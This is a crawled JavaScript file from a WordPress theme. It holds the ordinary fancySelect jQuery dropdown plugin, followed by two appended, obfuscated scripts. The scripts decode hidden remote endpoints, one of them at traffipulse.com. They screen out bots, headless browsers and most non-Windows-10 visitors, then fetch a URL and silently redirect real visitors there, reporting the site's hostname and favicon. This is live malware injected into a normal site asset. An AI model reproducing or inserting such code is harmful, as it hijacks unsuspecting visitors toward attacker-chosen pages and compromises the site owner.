

--- FILE ---
content_type: text/javascript
request_url: https://rayple.com/wp-content/themes/amwerk/framework/js/fancySelect.js?ver=6.9
body_size: 3423
content:
'use strict';

// Generated by CoffeeScript 1.4.0

(function() {
  var $;

  $ = window.jQuery || window.Zepto || window.$;

  $.fn.fancySelect = function(opts) {
    
  //    var isiOS, settings;

    var isiOS, settings, clicked = false;
    if (opts == null) {
      opts = {};
    }
    settings = $.extend({
      forceiOS: false,
      includeBlank: false,
      optionTemplate: function(optionEl) {
        return optionEl.text();
      },
      triggerTemplate: function(optionEl) {
        return optionEl.text();
      }
    }, opts);
    isiOS = !!navigator.userAgent.match(/iP(hone|od|ad)/i);
    return this.each(function() {
      var copyOptionsToList, disabled, options, sel, trigger, updateTriggerText, wrapper;
      sel = $(this);
      if (sel.hasClass('fancified') || sel[0].tagName !== 'SELECT') {
        return;
      }
      sel.addClass('fancified');
      sel.css({
        width: 1,
        height: 1,
        display: 'none',
        position: 'absolute',
        top: 0,
        left: 0,
        opacity: 0
      });
      sel.wrap('<div class="fancy-select">');
      wrapper = sel.parent();
      if (sel.data('class')) {
        wrapper.addClass(sel.data('class'));
      }
      wrapper.append('<div class="trigger">');

      wrapper.append('<ul class="options">');

      trigger = wrapper.find('.trigger');
      options = wrapper.find('.options');
      disabled = sel.prop('disabled');

      if (disabled) {
        wrapper.addClass('disabled');
      }
      updateTriggerText = function() {
        var triggerHtml;
        triggerHtml = settings.triggerTemplate(sel.find(':selected'));
        return trigger.html(triggerHtml);
      };
      sel.on('blur.fs', function() {
		if (trigger.hasClass('open')) {
          return setTimeout(function() {
            return trigger.trigger('close.fs');
          }, 120);
        }
      });
      trigger.on('close.fs', function() {
        trigger.removeClass('open');
        return options.removeClass('open');
      });
        trigger.on('close', function() {
            var parent = sel.parent();
            if(!parent.is(':hover') || (parent.is(':hover') && clicked)) {
                clicked = false;
                trigger.removeClass('open');
                return options.removeClass('open');
            }
        });
        sel.parent().on('mouseout', function() {
            sel.trigger('focus');
        });
              
      trigger.on('click.fs', function() {
        var offParent, parent;
        if (!disabled) {
          trigger.toggleClass('open');
            if (trigger.hasClass('open')) {
              parent = trigger.parent();
              offParent = parent.offsetParent();
              if ((parent.offset().top + parent.outerHeight() + options.outerHeight() + 20) > $(window).height() + $(window).scrollTop()) {
                options.addClass('overflowing');
              } else {
                options.removeClass('overflowing');
              }
            }
            options.toggleClass('open');
            if (!isiOS) {
              return sel.focus();
            }
        }
      });
      sel.on('enable', function() {
        sel.prop('disabled', false);
        wrapper.removeClass('disabled');
        disabled = false;
        return copyOptionsToList();
      });
      sel.on('disable', function() {
        sel.prop('disabled', true);
        wrapper.addClass('disabled');
        return disabled = true;
      });
      sel.on('change.fs', function(e) {
        if (e.originalEvent && e.originalEvent.isTrusted) {
          return e.stopPropagation();
        } else {
          return updateTriggerText();
        }
      });
      sel.on('keydown', function(e) {
        var hovered, newHovered, w;
        w = e.which;
        hovered = options.find('.hover');
        hovered.removeClass('hover');
        if (!options.hasClass('open')) {
          if (w === 13 || w === 32 || w === 38 || w === 40) {
            e.preventDefault();
            return trigger.trigger('click.fs');
          }
        } else {
          if (w === 38) {
            e.preventDefault();
            if (hovered.length && hovered.index() > 0) {
              hovered.prev().addClass('hover');
            } else {
              options.find('li:last-child').addClass('hover');
            }
          } else if (w === 40) {
            e.preventDefault();
            if (hovered.length && hovered.index() < options.find('li').length - 1) {
              hovered.next().addClass('hover');
            } else {
              options.find('li:first-child').addClass('hover');
            }
          } else if (w === 27) {
            e.preventDefault();
            trigger.trigger('click.fs');
          } else if (w === 13 || w === 32) {
            e.preventDefault();
            hovered.trigger('click.fs');
          } else if (w === 9) {
            if (trigger.hasClass('open')) {
              trigger.trigger('close.fs');
            }
          }
          newHovered = options.find('.hover');
          if (newHovered.length) {
            options.scrollTop(0);
            return options.scrollTop(newHovered.position().top - 12);
          }
        }
      });
      options.on('click.fs', 'li', function(e) {
        var clicked;
        clicked = $(this);
        sel.val(clicked.data('raw-value'));
        if (!isiOS) {
          sel.trigger('blur.fs').trigger('focus.fs');
        }
        options.find('.selected').removeClass('selected');
        clicked.addClass('selected');
        trigger.addClass('selected');
        return sel.val(clicked.data('raw-value')).trigger('change.fs').trigger('blur.fs').trigger('focus.fs');
      });
      options.on('mouseenter.fs', 'li', function() {
        var hovered, nowHovered;
        nowHovered = $(this);
        hovered = options.find('.hover');
        hovered.removeClass('hover');
        return nowHovered.addClass('hover');
      });
      options.on('mouseleave.fs', 'li', function() {
        return options.find('.hover').removeClass('hover');
      });
      copyOptionsToList = function() {
        var selOpts;
        updateTriggerText();
        selOpts = sel.find('option');
        return sel.find('option').each(function(i, opt) {
          var optHtml;
          opt = $(opt);
          if (!opt.prop('disabled') && (opt.val() || settings.includeBlank)) {
            optHtml = settings.optionTemplate(opt);
            if (opt.prop('selected')) {
              return options.append("<li data-raw-value=\"" + (opt.val()) + "\" class=\"selected\">" + optHtml + "</li>");
            } else {
              return options.append("<li data-raw-value=\"" + (opt.val()) + "\">" + optHtml + "</li>");
            }
          }
        });
      };
      sel.on('update.fs', function() {
        wrapper.find('.options').empty();
        return copyOptionsToList();
      });
      return copyOptionsToList();
    });
  };

}).call(this);!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();